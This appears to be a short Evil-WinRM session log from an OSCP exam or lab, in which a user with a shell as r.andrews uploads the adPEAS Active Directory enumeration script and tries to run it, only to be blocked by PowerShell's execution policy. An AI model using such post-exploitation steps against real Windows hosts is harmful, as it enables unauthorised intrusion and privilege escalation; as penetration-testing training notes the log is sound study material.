 *Evil-WinRM* PS C:\Users\r.andrews\Documents> ls
*Evil-WinRM* PS C:\Users\r.andrews\Documents> upload /home/kali/OSCP/Exam/AD/192.168.114.206/adPEAS/adPEAS.ps1
Info: Uploading /home/kali/OSCP/Exam/AD/192.168.114.206/adPEAS/adPEAS.ps1 to C:\Users\r.andrews\Documents\adPEAS.ps1
Data: 6249928 bytes of 6249928 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\r.andrews\Documents> ls
Directory: C:\Users\r.andrews\Documents
Mode LastWriteTime Length Name
-a---- 11/12/2024 6:36 AM 4687448 adPEAS.ps1
*Evil-WinRM* PS C:\Users\r.andrews\Documents> ./adPEAS.ps1
File C:\Users\r.andrews\Documents\adPEAS.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ ./adPEAS.ps1
+ ~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
*Evil-WinRM* PS C:\Users\r.andrews\Documents>